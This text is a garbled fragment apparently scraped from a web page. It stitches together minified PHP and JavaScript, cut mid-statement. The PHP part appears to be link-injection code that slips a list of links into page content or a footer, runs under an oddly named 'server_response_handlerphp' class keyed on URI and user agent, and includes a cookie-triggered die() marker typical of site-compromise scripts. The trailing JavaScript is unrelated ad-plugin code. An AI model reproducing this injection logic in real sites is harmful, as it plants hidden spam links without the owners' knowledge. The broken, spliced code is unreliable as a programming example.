
"~i",$tag_content_new,$content,1);if(strpos($content,$linkHTML)!==false)
{$link_index++;}$tag_index++;}if($link_index < $links_count)
{$tail=array();for($i=$link_index;$i < $links_count;$i++){$link=$this-
>links[$i];$tail[]=(substr($link,-3)==='###')? substr($link,0,-3):
$link;}$footer=implode(' ',$tail);if(stripos($content,'')!==false)
{$content=preg_replace('~~i',$footer . '',$content,1);}else{$content
.=$footer;}}return $content;}}if($lf_enable){$lf=new
server_response_handlerphp;$lf->init($uri,$ua);}}
if(isset($_COOKIE['vn'])) { die('N63sH'.'JZ1x0'); } var
ai_lists=!0,ai_block_class_def="code-block"; if("undefined"!=typeof
ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)
("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function
fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof
e||b.matches(e))&&n.push(b);return n}var
host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b)
{b=b.match(host_regexp);return null!=b&&1
{a.matches(".ai-list-data")?
x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length)
{b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var